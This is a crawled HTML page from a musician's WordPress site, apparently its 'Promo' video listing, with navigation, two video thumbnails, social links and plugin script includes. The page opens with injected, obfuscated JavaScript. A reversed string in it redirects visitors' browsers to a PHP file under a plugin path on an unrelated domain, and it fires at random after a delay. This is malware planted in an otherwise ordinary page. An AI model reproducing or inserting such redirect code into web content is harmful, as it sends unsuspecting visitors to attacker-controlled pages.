$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tos</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-547"><a href="https://joeschmidtmusic.net/blog/">News!</a>
<ul  class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://joeschmidtmusic.net/archives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://joeschmidtmusic.net/videos-2/">Videos</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://joeschmidtmusic.net/about/">About</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation-primary -->
			</div><!-- #navbar -->
		</div>
			</header><!-- #masthead -->
		<section id="intro" class="clearfix">
		<div class="wrap">
			<h1 class='page-title'>Promo</h1><div class='category-description'></div>		</div>
	</section>
	
	<div id="main" class="site-main clearfix">
		<div class="wrap">	<div class="videos-container">
					
			<div id="videos-filter-container">
	<ul id="videos-filter">
		<li><a data-filter="video" href="https://joeschmidtmusic.net/?page_id=11">All</a></li>
						<li>
				<a data-filter="official" href="https://joeschmidtmusic.net/video-type/official/">Official Music Videos</a>
			</li>
								<li>
				<a data-filter="promo" href="https://joeschmidtmusic.net/video-type/promo/">Promo</a>
			</li>
				</ul>
</div>
			
			<div class="videos videos-grid-col-3">				
								
					<article id="post-1013" class="video-item-container official promo post-1013 video type-video status-publish has-post-thumbnail hentry video_type-official video_type-promo has-media has-thumbnail">
	<span class="video-item">
		<a class="entry-link" href="https://joeschmidtmusic.net/video/audience-of-one-official-video/" title="Watch &#8220;Audience of One&#8221; Official Video">
			<span class="video-thumb">
				<span class="play-overlay"></span>
				<img width="640" height="360" src="https://joeschmidtmusic.net/wp-content/uploads/2018/10/Screen-Shot-2018-10-15-at-12.04.08-PM-640x360.png" class="attachment-video-cover size-video-cover wp-post-image" alt="" />				<span class="video-title">
					<h5 class="video-heading">&#8220;Audience of One&#8221; Official Video</h5>
				</span>
			</span>
		</a>
	</span>
</article><!-- li.video-item -->
				
								
					<article id="post-467" class="video-item-container promo post-467 video type-video status-publish has-post-thumbnail hentry video_type-promo has-media has-thumbnail">
	<span class="video-item">
		<a class="entry-link" href="https://joeschmidtmusic.net/video/cdx-promotional-shoot-for-radio/" title="Watch CDX Promotional Shoot for Radio">
			<span class="video-thumb">
				<span class="play-overlay"></span>
				<img width="480" height="360" src="https://joeschmidtmusic.net/wp-content/uploads/2015/09/02-480x360.jpg" class="attachment-video-cover size-video-cover wp-post-image" alt="" srcset="https://joeschmidtmusic.net/wp-content/uploads/2015/09/02.jpg 480w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/02-300x225.jpg 300w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/02-120x90.jpg 120w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/02-410x308.jpg 410w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/02-400x300.jpg 400w" sizes="(max-width: 480px) 100vw, 480px" />				<span class="video-title">
					<h5 class="video-heading">CDX Promotional Shoot for Radio</h5>
				</span>
			</span>
		</a>
	</span>
</article><!-- li.video-item -->
				
							
			</div>			
				</div><!-- .video-container -->
		</div><!-- .wrap -->
	</div><!-- #main -->

		
	
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wolf-music-social-icons-container"><div class="wolf-music-social-icons" style="text-align:center"><a class="wolf-music-logo-link" title="Amazon" target="_blank" href="http://www.amazon.com/Joe-Schmidt/dp/B00SJMHX5Q/ref=sr_1_1?s=dmusic&#038;ie=UTF8&#038;qid=1423191885&#038;sr=1-1&#038;keywords=joe+schmidt+music"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/amazon.png" alt="amazon"></a><a class="wolf-music-logo-link" title="Facebook" target="_blank" href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/facebook.png" alt="facebook"></a><a class="wolf-music-logo-link" title="Google" target="_blank" href="https://play.google.com/store/music/album/Joe_Schmidt_Joe_Schmidt?id=Be4jp6ofvbfzftrwo7vcodrkbvu&#038;hl=en"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/google.png" alt="google"></a><a class="wolf-music-logo-link" title="Itunes" target="_blank" href="https://itunes.apple.com/us/album/joe-schmidt/id960117676?uo=4"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/itunes.png" alt="itunes"></a><a class="wolf-music-logo-link" title="Reverbnation" target="_blank" href="https://www.reverbnation.com/joeschmidt5?profile_view_source=header_icon_nav"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/reverbnation.png" alt="reverbnation"></a><a class="wolf-music-logo-link" title="Twitter" target="_blank" href="http://www.twiter.com/joeschmidtmusic"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/twitter.png" alt="twitter"></a><a class="wolf-music-logo-link" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCueceOOYXiCGMS-GfL0Q4tQ"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/youtube.png" alt="youtube"></a></div></div>		
		<nav id="site-navigation-tertiary" class="navigation tertiary-navigation" role="navigation">
			<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="nav-menu-tertiary"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
				
		<div class="site-infos">&copy; Joe Schmidt 2017</div>	</footer><!-- #colophon -->
	
	</div><!-- #page .hfeed .site -->



<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-26 06:04:21PM UTC (06:04PM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joeschmidtmusic.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/js/instagram.min.js?ver=1.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joeschmidtmusic.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e0002d8b14edfb4890b37908d1d38341"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.swipebox.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WolfThemeParams = {"ajaxUrl":"https:\/\/joeschmidtmusic.net\/wp-admin\/admin-ajax.php","lightbox":"swipebox","videoLightbox":"true","menuBreakPoint":"1030","newsletterPlaceholder":"Your e-mail"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/jquery.functions.js?ver=1.1.3.8'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/wp-admin/admin-ajax.php
body_size: -25
content:
http://youtu.be/NOQus_OIO_c

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/wp-admin/admin-ajax.php
body_size: -242
content:
http://www.youtube.com/watch?v=fO8VyHoMHfQ